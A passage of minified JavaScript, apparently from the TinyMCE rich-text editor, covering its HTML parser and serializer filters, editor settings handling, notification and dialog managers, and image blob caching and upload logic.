t=e,(n=r.getElementRule(t.name))&&n.paddEmpty;var t,n})},sy=function(e,o){var i=o.blob_cache,t=function(t){var e,n,r=t.attr("src");(e=t).attr("src")===St.transparentSrc||e.attr("data-mce-placeholder")||t.attr("data-mce-bogus")||((n=/data:([^;]+);base64,([a-z0-9\+\/=]+)/i.exec(r))?U.some({type:n[1],data:decodeURIComponent(n[2])}):U.none()).filter(function(){return function(e,t){if(t.images_dataimg_filter){var n=new Image;return n.src=e.attr("src"),se(e.attributes.map,function(e,t){n.setAttribute(t,e)}),t.images_dataimg_filter(n)}return!0}(t,o)}).bind(function(e){var t=e.type,n=e.data;return U.from(i.getByData(n,t)).orThunk(function(){return Zv(t,n).map(function(e){var t=i.create(ny(),e,n);return i.add(t),t})})}).each(function(e){t.attr("src",e.blobUri())})};i&&e.addAttributeFilter("src",function(e){return Y(e,t)})},cy=function(e,p){var h=e.schema;p.remove_trailing_brs&&e.addNodeFilter("br",function(e,t,n){var r,o,i,a,u,s,c,l,f=e.length,d=At.extend({},h.getBlockElements()),m=h.getNonEmptyElements(),g=h.getWhiteSpaceElements();for(d.body=1,r=0;r<f;r++)if(i=(o=e[r]).parent,d[o.parent.name]&&o===i.lastChild){for(u=o.prev;u;){if("span"!==(s=u.name)||"bookmark"!==u.attr("data-mce-type")){"br"===s&&(o=null);break}u=u.prev}o&&(o.remove(),uy(h,m,g,i)&&(c=h.getElementRule(i.name))&&(c.removeEmpty?i.remove():c.paddEmpty&&iy(p,n,d,i)))}else{for(a=o;i&&i.firstChild===a&&i.lastChild===a&&!d[(a=i).name];)i=i.parent;a===i&&!0!==p.padd_empty_with_br&&((l=new Tm("#text",3)).value=mo,o.replace(l))}}),e.addAttributeFilter("href",function(e){var t,n,r=e.length;if(!p.allow_unsafe_link_target)for(;r--;){var o=e[r];"a"===o.name&&"_blank"===o.attr("target")&&o.attr("rel",(t=o.attr("rel"),n=t?At.trim(t):"",/\b(noopener)\b/g.test(n)?n:n.split(" ").filter(function(e){return 0<e.length}).concat(["noopener"]).sort().join(" ")))}}),p.allow_html_in_named_anchor||e.addAttributeFilter("id,name",function(e){for(var t,n,r,o,i=e.length;i--;)if("a"===(o=e[i]).name&&o.firstChild&&!o.attr("href"))for(r=o.parent,t=o.lastChild;n=t.prev,r.insert(t,o),t=n;);}),p.fix_list_elements&&e.addNodeFilter("ul,ol",function(e){for(var t,n,r,o=e.length;o--;){"ul"!==(r=(n=e[o]).parent).name&&"ol"!==r.name||(n.prev&&"li"===n.prev.name?n.prev.append(n):((t=new Tm("li",1)).attr("style","list-style-type: none"),n.wrap(t)))}}),p.validate&&h.getValidClasses()&&e.addAttributeFilter("class",function(e){for(var t,n,r,o,i,a,u,s=e.length,c=h.getValidClasses();s--;){for(n=(t=e[s]).attr("class").split(" "),i="",r=0;r<n.length;r++)o=n[r],u=!1,(a=c["*"])&&a[o]&&(u=!0),a=c[t.name],!u&&a&&a[o]&&(u=!0),u&&(i&&(i+=" "),i+=o);i.length||(i=null),t.attr("class",i)}}),sy(e,p)},ly=At.makeMap,fy=At.each,dy=At.explode,my=At.extend,gy=function(A,R){void 0===R&&(R=wi());var T={},D=[],O={},B={};(A=A||{}).validate=!("validate"in A)||A.validate,A.root_name=A.root_name||"body";var e,t,P=function(e){var t,n,r=e.name;r in T&&((n=O[r])?n.push(e):O[r]=[e]),t=D.length;for(;t--;)(r=D[t].name)in e.attributes.map&&((n=B[r])?n.push(e):B[r]=[e]);return e},n={schema:R,addAttributeFilter:function(e,n){fy(dy(e),function(e){for(var t=0;t<D.length;t++)if(D[t].name===e)return void D[t].callbacks.push(n);D.push({name:e,callbacks:[n]})})},getAttributeFilters:function(){return[].concat(D)},addNodeFilter:function(e,n){fy(dy(e),function(e){var t=T[e];t||(T[e]=t=[]),t.push(n)})},getNodeFilters:function(){var e=[];for(var t in T)T.hasOwnProperty(t)&&e.push({name:t,callbacks:T[t]});return e},filterNode:P,parse:function(e,u){var t,n,r,o,i,s,a,c,l=[];u=u||{},O={},B={};var f,d=my(ly("script,style,head,html,body,title,meta,param"),R.getBlockElements()),m=R.getNonEmptyElements(),g=R.children,p=A.validate,h="forced_root_block"in u?u.forced_root_block:A.forced_root_block,v=!1===(f=h)?"":!0===f?"p":f,y=R.getWhiteSpaceElements(),b=/^[ \t\r\n]+/,C=/[ \t\r\n]+$/,w=/[ \t\r\n]+/g,x=/^[ \t\r\n]+$/,S=y.hasOwnProperty(u.context)||y.hasOwnProperty(A.root_name),N=function(e,t){var n,r=new Tm(e,t);return e in T&&((n=O[e])?n.push(r):O[e]=[r]),r},E=function(e){for(var t,n,r,o=R.getBlockElements(),i=e.prev;i&&3===i.type;){if(0<(n=i.value.replace(C,"")).length)return void(i.value=n);if(t=i.next){if(3===t.type&&t.value.length){i=i.prev;continue}if(!o[t.name]&&"script"!==t.name&&"style"!==t.name){i=i.prev;continue}}r=i.prev,i.remove(),i=r}},k=Im({validate:p,allow_html_data_urls:A.allow_html_data_urls,allow_svg_data_urls:A.allow_svg_data_urls,allow_script_urls:A.allow_script_urls,allow_conditional_comments:A.allow_conditional_comments,preserve_cdata:A.preserve_cdata,self_closing_elements:function(e){var t,n={};for(t in e)"li"!==t&&"p"!==t&&(n[t]=e[t]);return n}(R.getSelfClosingElements()),cdata:function(e){c.append(N("#cdata",4)).value=e},text:function(e,t){var n,r,o;S||(e=e.replace(w," "),r=c.lastChild,o=d,r&&(o[r.name]||"br"===r.name)&&(e=e.replace(b,""))),0!==e.length&&((n=N("#text",3)).raw=!!t,c.append(n).value=e)},comment:function(e){c.append(N("#comment",8)).value=e},pi:function(e,t){c.append(N(e,7)).value=t,E(c)},doctype:function(e){c.append(N("#doctype",10)).value=e,E(c)},start:function(e,t,n){var r,o,i,a,u=p?R.getElementRule(e):{};if(u){for((r=N(u.outputName||e,1)).attributes=t,r.shortEnded=n,c.append(r),(a=g[c.name])&&g[r.name]&&!a[r.name]&&l.push(r),o=D.length;o--;)(i=D[o].name)in t.map&&((s=B[i])?s.push(r):B[i]=[r]);d[e]&&E(r),n||(c=r),!S&&y[e]&&(S=!0)}},end:function(e){var t,n,r,o,i,a=p?R.getElementRule(e):{};if(a){if(d[e]&&!S){if((t=c.firstChild)&&3===t.type)if(0<(n=t.value.replace(b,"")).length)t.value=n,t=t.next;else for(r=t.next,t.remove(),t=r;t&&3===t.type;)n=t.value,r=t.next,0!==n.length&&!x.test(n)||(t.remove(),t=r),t=r;if((t=c.lastChild)&&3===t.type)if(0<(n=t.value.replace(C,"")).length)t.value=n,t=t.prev;else for(r=t.prev,t.remove(),t=r;t&&3===t.type;)n=t.value,r=t.prev,0!==n.length&&!x.test(n)||(t.remove(),t=r),t=r}if(S&&y[e]&&(S=!1),a.removeEmpty&&uy(R,m,y,c))return o=c.parent,d[c.name]?c.empty().remove():c.unwrap(),void(c=o);a.paddEmpty&&(ay(i=c,"#text")&&i.firstChild.value===mo||uy(R,m,y,c))&&iy(A,u,d,c),c=c.parent}}},R),_=c=new Tm(u.context||A.root_name,11);if(k.parse(e,u.format),p&&l.length&&(u.context?u.invalid=!0:function(e){for(var t,n,r,o,i,a,u,s,c,l,f=ly("tr,td,th,tbody,thead,tfoot,table"),d=R.getNonEmptyElements(),m=R.getWhiteSpaceElements(),g=R.getTextBlockElements(),p=R.getSpecialElements(),h=0;h<e.length;h++)if((t=e[h]).parent&&!t.fixed)if(g[t.name]&&"li"===t.parent.name){for(c=t.next;c&&g[c.name];)c.name="li",c.fixed=!0,t.parent.insert(c,t.parent),c=c.next;t.unwrap(t)}else{for(r=[t],n=t.parent;n&&!R.isValidChild(n.name,t.name)&&!f[n.name];n=n.parent)r.push(n);if(n&&1<r.length){for(r.reverse(),o=i=P(r[0].clone()),s=0;s<r.length-1;s++){for(R.isValidChild(i.name,r[s].name)?(a=P(r[s].clone()),i.append(a)):a=i,u=r[s].firstChild;u&&u!==r[s+1];)l=u.next,a.append(u),u=l;i=a}uy(R,d,m,o)?n.insert(t,r[0],!0):(n.insert(o,r[0],!0),n.insert(t,o)),n=r[0],(uy(R,d,m,n)||ay(n,"br"))&&n.empty().remove()}else if(t.parent){if("li"===t.name){if((c=t.prev)&&("ul"===c.name||"ol"===c.name)){c.append(t);continue}if((c=t.next)&&("ul"===c.name||"ol"===c.name)){c.insert(t,c.firstChild,!0);continue}t.wrap(P(new Tm("ul",1)));continue}R.isValidChild(t.parent.name,"div")&&R.isValidChild("div",t.name)?t.wrap(P(new Tm("div",1))):p[t.name]?t.empty().remove():t.unwrap()}}}(l)),v&&("body"===_.name||u.isRootContent)&&function(){var e,t,n=_.firstChild,r=function(e){e&&((n=e.firstChild)&&3===n.type&&(n.value=n.value.replace(b,"")),(n=e.lastChild)&&3===n.type&&(n.value=n.value.replace(C,"")))};if(R.isValidChild(_.name,v.toLowerCase())){for(;n;)e=n.next,3===n.type||1===n.type&&"p"!==n.name&&!d[n.name]&&!n.attr("data-mce-type")?(t||((t=N(v,1)).attr(A.forced_root_block_attrs),_.insert(t,n)),t.append(n)):(r(t),t=null),n=e;r(t)}}(),!u.invalid){for(a in O)if(O.hasOwnProperty(a)){for(s=T[a],o=(t=O[a]).length;o--;)t[o].parent||t.splice(o,1);for(n=0,r=s.length;n<r;n++)s[n](t,a,u)}for(n=0,r=D.length;n<r;n++)if((s=D[n]).name in B){for(o=(t=B[s.name]).length;o--;)t[o].parent||t.splice(o,1);for(o=0,i=s.callbacks.length;o<i;o++)s.callbacks[o](t,s.name,u)}}return _}};return cy(n,A),e=n,(t=A).inline_styles&&Jv(e,t),n},py=function(e,t,n){return o=n,(r=e)&&r.hasEventListeners("PreProcess")&&!o.no_events?function(e,t,n){var r,o,i=e.dom;t=t.cloneNode(!0);var a,u,s=document.implementation;return s.createHTMLDocument&&(r=s.createHTMLDocument(""),At.each("BODY"===t.nodeName?t.childNodes:[t],function(e){r.body.appendChild(r.importNode(e,!0))}),t="BODY"!==t.nodeName?r.body.firstChild:r.body,o=i.doc,i.doc=r),a=e,u=_e(_e({},n),{node:t}),a.fire("PreProcess",u),o&&(i.doc=o),t}(e,t,n):t;var r,o},hy=function(e,t,n){-1===At.inArray(t,n)&&(e.addAttributeFilter(n,function(e,t){for(var n=e.length;n--;)e[n].attr(t,null)}),t.push(n))},vy=function(e,t,n,r,o){var i,a,u,s,c,l,f=(i=r,qm(t,n).serialize(i));return a=e,s=f,(u=o).no_events||!a?s:(c=a,l=_e(_e({},u),{content:s}),c.fire("PostProcess",l).content)},yy=function(y,b){var e=["data-mce-selected"],C=b&&b.dom?b.dom:Su.DOM,w=b&&b.schema?b.schema:wi(y);y.entity_encoding=y.entity_encoding||"named",y.remove_trailing_brs=!("remove_trailing_brs"in y)||y.remove_trailing_brs;var t,s,c,x=gy(y,w);s=y,c=C,(t=x).addAttributeFilter("data-mce-tabindex",function(e,t){for(var n,r=e.length;r--;)(n=e[r]).attr("tabindex",n.attr("data-mce-tabindex")),n.attr(t,null)}),t.addAttributeFilter("src,href,style",function(e,t){for(var n,r,o=e.length,i="data-mce-"+t,a=s.url_converter,u=s.url_converter_scope;o--;)(r=(n=e[o]).attr(i))!==undefined?(n.attr(t,0<r.length?r:null),n.attr(i,null)):(r=n.attr(t),"style"===t?r=c.serializeStyle(c.parseStyle(r),n.name):a&&(r=a.call(u,r,t,n.name)),n.attr(t,0<r.length?r:null))}),t.addAttributeFilter("class",function(e){for(var t,n,r=e.length;r--;)(n=(t=e[r]).attr("class"))&&(n=t.attr("class").replace(/(?:^|\s)mce-item-\w+(?!\S)/g,""),t.attr("class",0<n.length?n:null))}),t.addAttributeFilter("data-mce-type",function(e,t,n){for(var r,o=e.length;o--;){"bookmark"!==(r=e[o]).attr("data-mce-type")||n.cleanup||(U.from(r.firstChild).exists(function(e){return!po(e.value)})?r.unwrap():r.remove())}}),t.addNodeFilter("noscript",function(e){for(var t,n=e.length;n--;)(t=e[n].firstChild)&&(t.value=fi.decode(t.value))}),t.addNodeFilter("script,style",function(e,t){for(var n,r,o,i=e.length,a=function(e){return e.replace(/(<!--\[CDATA\[|\]\]-->)/g,"\n").replace(/^[\r\n]*|[\r\n]*$/g,"").replace(/^\s*((<!--)?(\s*\/\/)?\s*<!\[CDATA\[|(<!--\s*)?\/\*\s*<!\[CDATA\[\s*\*\/|(\/\/)?\s*<!--|\/\*\s*<!--\s*\*\/)\s*[\r\n]*/gi,"").replace(/\s*(\/\*\s*\]\]>\s*\*\/(-->)?|\s*\/\/\s*\]\]>(-->)?|\/\/\s*(-->)?|\]\]>|\/\*\s*-->\s*\*\/|\s*-->\s*)\s*$/g,"")};i--;)r=(n=e[i]).firstChild?n.firstChild.value:"","script"===t?((o=n.attr("type"))&&n.attr("type","mce-no/type"===o?null:o.replace(/^mce\-/,"")),"xhtml"===s.element_format&&0<r.length&&(n.firstChild.value="// <![CDATA[\n"+a(r)+"\n// ]]>")):"xhtml"===s.element_format&&0<r.length&&(n.firstChild.value="\x3c!--\n"+a(r)+"\n--\x3e")}),t.addNodeFilter("#comment",function(e){for(var t,n=e.length;n--;)t=e[n],s.preserve_cdata&&0===t.value.indexOf("[CDATA[")?(t.name="#cdata",t.type=4,t.value=c.decode(t.value.replace(/^\[CDATA\[|\]\]$/g,""))):0===t.value.indexOf("mce:protected ")&&(t.name="#text",t.type=3,t.raw=!0,t.value=unescape(t.value).substr(14))}),t.addNodeFilter("xml:namespace,input",function(e,t){for(var n,r=e.length;r--;)7===(n=e[r]).type?n.remove():1===n.type&&("input"!==t||n.attr("type")||n.attr("type","text"))}),t.addAttributeFilter("data-mce-type",function(e){Y(e,function(e){"format-caret"===e.attr("data-mce-type")&&(e.isEmpty(t.schema.getNonEmptyElements())?e.remove():e.unwrap())})}),t.addAttributeFilter("data-mce-src,data-mce-href,data-mce-style,data-mce-selected,data-mce-expando,data-mce-type,data-mce-resize,data-mce-placeholder",function(e,t){for(var n=e.length;n--;)e[n].attr(t,null)});return{schema:w,addNodeFilter:x.addNodeFilter,addAttributeFilter:x.addAttributeFilter,serialize:function(e,t){void 0===t&&(t={});var n,r,o,i,a,u,s,c,l,f,d,m,g=_e({format:"html"},t),p=py(b,e,g),h=(n=C,r=p,i=ho((o=g).getInner?r.innerHTML:n.getOuterHTML(r)),o.selection||lo(Tt.fromDom(r))?i:At.trim(i)),v=(a=x,u=h,d=(s=g).selection?_e({forced_root_block:!1},s):s,m=a.parse(u,d),l=function(e){return e&&"br"===e.name},f=m.lastChild,!l(f)||l(c=f.prev)&&(f.remove(),c.remove()),m);return"tree"===g.format?v:vy(b,y,w,v,g)},addRules:function(e){w.addValidElements(e)},setRules:function(e){w.setValidElements(e)},addTempAttr:k(hy,x,e),getTempAttrs:E(e),getNodeFilters:x.getNodeFilters,getAttributeFilters:x.getAttributeFilters}},by=function(e,t){var n=yy(e,t);return{schema:n.schema,addNodeFilter:n.addNodeFilter,addAttributeFilter:n.addAttributeFilter,serialize:n.serialize,addRules:n.addRules,setRules:n.setRules,addTempAttr:n.addTempAttr,getTempAttrs:n.getTempAttrs,getNodeFilters:n.getNodeFilters,getAttributeFilters:n.getAttributeFilters}},Cy=function(e,t){void 0===t&&(t={});var n,r,o=t.format?t.format:"html";return n=t,r=o,Fv(e).editor.getContent(n,r)},wy=function(e,t,n){return void 0===n&&(n={}),r=t,o=n,Fv(e).editor.setContent(r,o);var r,o},xy=Su.DOM,Sy=function(e){return U.from(e).each(function(e){return e.destroy()})},Ny=function(e){var t,n,r,o,i;e.removed||(t=e._selectionOverrides,n=e.editorUpload,r=e.getBody(),o=e.getElement(),r&&e.save({is_removing:!0}),e.removed=!0,e.unbindAllNativeEvents(),e.hasHiddenInput&&o&&xy.remove(o.nextSibling),e.fire("remove"),e.editorManager.remove(e),!e.inline&&r&&(i=e,xy.setStyle(i.id,"display",i.orgDisplay)),e.fire("detach"),xy.remove(e.getContainer()),Sy(t),Sy(n),e.destroy())},Ey=function(e,t){var n,r,o,i=e.selection,a=e.dom;e.destroyed||(t||e.removed?(t||(e.editorManager.off("beforeunload",e._beforeUnload),e.theme&&e.theme.destroy&&e.theme.destroy(),Sy(i),Sy(a)),(r=(n=e).formElement)&&(r._mceOldSubmit&&(r.submit=r._mceOldSubmit,r._mceOldSubmit=null),xy.unbind(r,"submit reset",n.formEventDelegate)),(o=e).contentAreaContainer=o.formElement=o.container=o.editorContainer=null,o.bodyElement=o.contentDocument=o.contentWindow=null,o.iframeElement=o.targetElm=null,o.selection&&(o.selection=o.selection.win=o.selection.dom=o.selection.dom.doc=null),e.destroyed=!0):e.remove())},ky=Object.prototype.hasOwnProperty,_y=($v=function(e,t){return w(e)&&w(t)?_y(e,t):t},function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(0===e.length)throw new Error("Can't merge zero objects");for(var n={},r=0;r<e.length;r++){var o=e[r];for(var i in o)ky.call(o,i)&&(n[i]=$v(n[i],o[i]))}return n}),Ay=gt().deviceType,Ry=Ay.isTouch(),Ty=Ay.isPhone(),Dy=Ay.isTablet(),Oy=["lists","autolink","autosave"],By={table_grid:!1,object_resizing:!1,resize:!1},Py=function(e){var t=S(e)?e.join(" "):e,n=z(K(t)?t.split(" "):[],We);return H(n,function(e){return 0<e.length})},Ly=function(n,e){var t,r,o=me(e,function(e,t){return M(n,t)});return t=o.t,r=o.f,{sections:E(t),settings:E(r)}},Iy=function(e,t){return e.sections().hasOwnProperty(t)},My=function(e,t){return he(e,"toolbar_mode").orThunk(function(){return he(e,"toolbar_drawer").map(function(e){return!1===e?"wrap":e})}).getOr(t)},Fy=function(e,t,n,r){return e&&(a=i="mobile",u=(o=t).sections(),Iy(o,i)&&u[i].theme===a)?H(r,k(M,Oy)):e&&Iy(t,"mobile")?r:n;var o,i,a,u},Uy=function(e,t,n,r){var o,i,a,u=Py(n.forced_plugins),s=Py(r.plugins),c=Iy(o=t,i="mobile")?o.sections()[i]:{},l=c.plugins?Py(c.plugins):s,f=Fy(e,t,s,l),d=(a=f,[].concat(Py(u)).concat(Py(a)));if(St.browser.isIE()&&M(d,"rtc"))throw new Error("RTC plugin is not supported on IE 11.");return At.extend(r,{plugins:d.join(" ")})},zy=function(e,t,n,r,o){var i,a,u,s,c,l,f,d=e?{mobile:(i=o.mobile||{},a=t,u={resize:!1,toolbar_mode:My(i,"scrolling"),toolbar_sticky:!1},_e(_e(_e({},By),u),a?{menubar:!1}:{}))}:{},m=Ly(["mobile"],_y(d,o)),g=At.extend(n,r,m.settings(),(f=m,e&&Iy(f,"mobile")?function(e,t,n){void 0===n&&(n={});var r=e.sections(),o=r.hasOwnProperty(t)?r[t]:{};return At.extend({},n,o)}(m,"mobile"):{}),{validate:!0,external_plugins:(s=r,c=m.settings(),l=c.external_plugins?c.external_plugins:{},s&&s.external_plugins?At.extend({},s.external_plugins,l):l)});return Uy(e,m,r,g)},jy=function(e,t,n,r,o){var i,a,u,s,c=(i=n,a=Ry,u=e,s={id:t,theme:"silver",toolbar_mode:My(o,"floating"),plugins:"",document_base_url:i,add_form_submit_trigger:!0,submit_patch:!0,add_unload_trigger:!0,convert_urls:!0,relative_urls:!0,remove_script_host:!0,object_resizing:!0,doctype:"<!DOCTYPE html>",visual:!0,font_size_legacy_values:"xx-small,small,medium,large,x-large,xx-large,300%",forced_root_block:"p",hidden_input:!0,inline_styles:!0,convert_fonts_to_spans:!0,indent:!0,indent_before:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,summary,article,hgroup,aside,figure,figcaption,option,optgroup,datalist",indent_after:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,summary,article,hgroup,aside,figure,figcaption,option,optgroup,datalist",entity_encoding:"named",url_converter:u.convertURL,url_converter_scope:u},_e(_e({},s),a?By:{}));return zy(Ty||Dy,Ty,c,r,o)},Hy=function(e,t,n){return U.from(t.settings[n]).filter(e)},Vy=function(e,t,n,r){var o,i,a,u=t in e.settings?e.settings[t]:n;return"hash"===r?(a={},"string"==typeof(i=u)?Y(0<i.indexOf("=")?i.split(/[;,](?![^=;,]*(?:[;,]|$))/):i.split(","),function(e){var t=e.split("=");1<t.length?a[At.trim(t[0])]=At.trim(t[1]):a[At.trim(t[0])]=At.trim(t[0])}):a=i,a):"string"===r?Hy(K,e,t).getOr(n):"number"===r?Hy(N,e,t).getOr(n):"boolean"===r?Hy(f,e,t).getOr(n):"object"===r?Hy(w,e,t).getOr(n):"array"===r?Hy(S,e,t).getOr(n):"string[]"===r?Hy((o=K,function(e){return S(e)&&Q(e,o)}),e,t).getOr(n):"function"===r?Hy(m,e,t).getOr(n):u},qy=(Wv={},{add:function(e,t){Wv[e]=t},get:function(e){return Wv[e]?Wv[e]:{icons:{}}},has:function(e){return ve(Wv,e)}}),$y=function(e,t){return t.dom[e]},Wy=function(e,t){return parseInt(nr(t,e),10)},Ky=k($y,"clientWidth"),Xy=k($y,"clientHeight"),Yy=k(Wy,"margin-top"),Gy=k(Wy,"margin-left"),Jy=function(e,t,n){var r,o,i,a,u,s,c,l,f,d,m,g=Tt.fromDom(e.getBody()),p=e.inline?g:(r=g,Tt.fromDom($t(r).dom.documentElement)),h=(o=e.inline,a=t,u=n,s=(i=p).dom.getBoundingClientRect(),{x:a-(o?s.left+i.dom.clientLeft+Gy(i):0),y:u-(o?s.top+i.dom.clientTop+Yy(i):0)});return l=h.x,f=h.y,d=Ky(c=p),m=Xy(c),0<=l&&0<=f&&l<=d&&f<=m},Qy=function(e){var t,n=e.inline?e.getBody():e.getContentAreaContainer();return t=n,U.from(t).map(Tt.fromDom).map(yn).getOr(!1)},Zy=function(n){var t,o=[],i=function(){var e,t=n.theme;return t&&t.getNotificationManagerImpl?t.getNotificationManagerImpl():{open:e=function(){throw new Error("Theme did not provide a NotificationManager implementation.")},close:e,reposition:e,getArgs:e}},a=function(){return U.from(o[0])},u=function(){0<o.length&&i().reposition(o)},s=function(t){G(o,function(e){return e===t}).each(function(e){o.splice(e,1)})},r=function(r,e){if(void 0===e&&(e=!0),!n.removed&&Qy(n))return e&&n.fire("BeforeOpenNotification",{notification:r}),W(o,function(e){return t=i().getArgs(e),n=r,!(t.type!==n.type||t.text!==n.text||t.progressBar||t.timeout||n.progressBar||n.timeout);var t,n}).getOrThunk(function(){n.editorManager.setActive(n);var e,t=i().open(r,function(){s(t),u(),a().fold(function(){return n.focus()},function(e){return Tt.fromDom(e.getEl()).dom.focus()})});return e=t,o.push(e),u(),n.fire("OpenNotification",{notification:_e({},t)}),t})};return(t=n).on("SkinLoaded",function(){var e=t.getParam("service_message");e&&r({text:e,type:"warning",timeout:0},!1)}),t.on("ResizeEditor ResizeWindow NodeChange",function(){Kr.requestAnimationFrame(u)}),t.on("remove",function(){Y(o.slice(),function(e){i().close(e)})}),{open:r,close:function(){a().each(function(e){i().close(e),s(e),u()})},getNotifications:function(){return o}}},eb=Pu.PluginManager,tb=Pu.ThemeManager;var nb,rb,ob=function(n){var r=[],o=function(){var e,t=n.theme;return t&&t.getWindowManagerImpl?t.getWindowManagerImpl():{open:e=function(){throw new Error("Theme did not provide a WindowManager implementation.")},openUrl:e,alert:e,confirm:e,close:e,getParams:e,setParams:e}},i=function(n,r){return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return r?r.apply(n,e):undefined}},a=function(e){var t;r.push(e),t=e,n.fire("OpenWindow",{dialog:t})},u=function(t){var e;e=t,n.fire("CloseWindow",{dialog:e}),0===(r=H(r,function(e){return e!==t})).length&&n.focus()},s=function(e){n.editorManager.setActive(n),im(n);var t=e();return a(t),t};return n.on("remove",function(){Y(r,function(e){o().close(e)})}),{open:function(e,t){return s(function(){return o().open(e,t,u)})},openUrl:function(e){return s(function(){return o().openUrl(e,u)})},alert:function(e,t,n){var r=o();r.alert(e,i(n||r,t))},confirm:function(e,t,n){var r=o();r.confirm(e,i(n||r,t))},close:function(){U.from(r[r.length-1]).each(function(e){o().close(e),u(e)})}}},ib=function(e,t){e.notificationManager.open({type:"error",text:t})},ab=function(e,t){e._skinLoaded?ib(e,t):e.on("SkinLoaded",function(){ib(e,t)})},ub=function(e,t,n){td(e,t,{message:n}),console.error(n)},sb=function(e,t,n){return n?"Failed to load "+e+": "+n+" from url "+t:"Failed to load "+e+" url: "+t},cb=function(e,t,n){ub(e,"PluginLoadError",sb("plugin",t,n))},lb=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r=window.console;r&&(r.error?r.error.apply(r,Ae([e],t)):r.log.apply(r,Ae([e],t)))},fb=function(e){return db(e,(n=(t=e).getParam("content_css"),K(n)?z(n.split(","),We):S(n)?n:!1===n||t.inline?[]:["default"]));var t,n},db=function(t,e){var n=t.editorManager.baseURL+"/skins/content",r="content"+t.editorManager.suffix+".css",o=!0===t.inline;return z(e,function(e){return/^[a-z0-9\-]+$/i.test(e)&&!o?n+"/"+e+"/"+r:t.documentBaseURI.toAbsolute(e)})},mb=function(e){var t;e.contentCSS=e.contentCSS.concat(fb(e),db(t=e,yc(t)))},gb=function(){var n={},r=function(e,t){return{status:e,resultUri:t}},t=function(e){return e in n};return{hasBlobUri:t,getResultUri:function(e){var t=n[e];return t?t.resultUri:null},isPending:function(e){return!!t(e)&&1===n[e].status},isUploaded:function(e){return!!t(e)&&2===n[e].status},markPending:function(e){n[e]=r(1,null)},markUploaded:function(e,t){n[e]=r(2,t)},removeFailed:function(e){delete n[e]},destroy:function(){n={}}}},pb=0,hb=function(e){return e+pb+++(t=function(){return Math.round(4294967295*Math.random()).toString(36)},"s"+(new Date).getTime().toString(36)+t()+t()+t());var t},vb=function(u,s){var o={},n=function(e,r,o,t){var i=new XMLHttpRequest;i.open("POST",s.url),i.withCredentials=s.credentials,i.upload.onprogress=function(e){t(e.loaded/e.total*100)},i.onerror=function(){o("Image upload failed due to a XHR Transport error. Code: "+i.status)},i.onload=function(){var e,t,n;i.status<200||300<=i.status?o("HTTP Error: "+i.status):(e=JSON.parse(i.responseText))&&"string"==typeof e.location?r((t=s.basePath,n=e.location,t?t.replace(/\/$/,"")+"/"+n.replace(/^\//,""):n)):o("Invalid JSON: "+i.responseText)};var n=new FormData;n.append("file",e.blob(),e.filename()),i.send(n)},c=function(e,t){return{url:t,blobInfo:e,status:!0}},l=function(e,t,n){return{url:"",blobInfo:e,status:!1,error:{message:t,options:n}}},f=function(e,t){At.each(o[e],function(e){e(t)}),delete o[e]},r=function(e,r){return e=At.grep(e,function(e){return!u.isUploaded(e.blobUri())}),Mr.all(At.map(e,function(e){return u.isPending(e.blobUri())?(n=e.blobUri(),new Mr(function(e){o[n]=o[n]||[],o[n].push(e)})):(i=e,t=s.handler,a=r,u.markPending(i.blobUri()),new Mr(function(r){var n;try{var o=function(){n&&n.close()};t(i,function(e){o(),u.markUploaded(i.blobUri(),e),f(i.blobUri(),c(i,e)),r(c(i,e))},function(e,t){var n=t||{};o(),u.removeFailed(i.blobUri()),f(i.blobUri(),l(i,e,n)),r(l(i,e,n))},function(t){t<0||100<t||U.from(n).orThunk(function(){return U.from(a).map(x)}).each(function(e){(n=e).progressBar.value(t)})})}catch(e){r(l(i,e.message,{}))}}));var i,t,a,n}))};return!1===m(s.handler)&&(s.handler=n),{upload:function(e,t){return s.url||s.handler!==n?r(e,t):new Mr(function(e){e([])})}}},yb=function(e){return function(){return e.notificationManager.open({text:e.translate("Image uploading..."),type:"info",timeout:-1,progressBar:!0})}},bb=function(e,t){return vb(t,{url:e.getParam("images_upload_url","","string"),basePath:e.getParam("images_upload_base_path","","string"),credentials:e.getParam("images_upload_credentials",!1,"boolean"),handler:e.getParam("images_upload_handler",null,"function")})},Cb=function(s){var n,i,e,t,r,o,c=(n=[],i=function(e){if(!e.blob||!e.base64)throw new Error("blob and base64 representations of the image are required for BlobInfo to be created");var t=e.id||hb("blobid"),n=e.name||t,r=e.blob;return{id:E(t),name:E(n),filename:E(e.filename||n+"."+({"image/jpeg":"jpg","image/jpg":"jpg","image/gif":"gif","image/png":"png","image/apng":"apng","image/avif":"avif","image/svg+xml":"svg","image/webp":"webp","image/bmp":"bmp","image/tiff":"tiff"}[r.type.toLowerCase()]||"dat")),blob:E(r),base64:E(e.base64),blobUri:E(e.blobUri||URL.createObjectURL(r)),uri:E(e.uri)}},{create:function(e,t,n,r,o){if(K(e))return i({id:e,name:r,filename:o,blob:t,base64:n});if(w(e))return i(e);throw new Error("Unknown input type")},add:function(e){t(e.id())||n.push(e)},get:t=function(t){return e(function(e){return e.id()===t})},getByUri:function(t){return e(function(e){return e.blobUri()===t})},getByData:function(t,n){return e(function(e){return e.base64()===t&&e.blob().type===n})},findFirst:e=function(e){return W(n,e).getOrUndefined()},removeByUri:function(t){n=H(n,function(e){return e.blobUri()!==t||void URL.revokeObjectURL(e.blobUri())})},destroy:function(){Y(n,function(e){URL.revokeObjectURL(e.blobUri())}),n=[]}}),a=gb(),u=[],l=function(n){var r=Ru(null);n.on("change AddUndo",function(e){r.set(_e({},e.level))});return{fireIfChanged:function(){var t=n.undoManager.data;oe(t).filter(function(e){return!Dv(r.get(),e)}).each(function(e){n.setDirty(!0),n.fire("change",{level:e,lastLevel:ne(t,t.length-2).getOrNull()})})}}}(s),f=function(t){return function(e){return s.selection?t(e):[]}},d=function(e,t,n){for(var r=0;-1!==(r=e.indexOf(t,r))&&(e=e.substring(0,r)+n+e.substr(r+t.length),r+=n.length-t.length+1),-1!==r;);return e},m=function(e,t,n){var r='src="'+n+'"'+(n===St.transparentSrc?' data-mce-placeholder="1"':"");return 